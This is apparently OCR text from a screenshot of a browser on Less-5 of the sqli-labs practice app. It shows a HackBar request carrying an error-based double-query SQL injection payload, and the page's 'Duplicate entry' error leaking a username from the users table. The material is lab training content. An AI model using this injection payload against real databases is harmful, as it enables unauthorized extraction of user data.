 Less-5 Double Query- Single
不安全
192.168.70.14:8088/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x7e,(select%20username%20from%20users%20limit%200,1),0x7e,flo...
Welcome Dhakkan
Duplicate entry '~Dumb~1' for key 'group_key'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-5/?id=1' union select 1,count(*),concat(0x7e,(select username from users limit 0,1),0x7e,floor(rand(0)*2))x from
information_schema.tables group by x --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value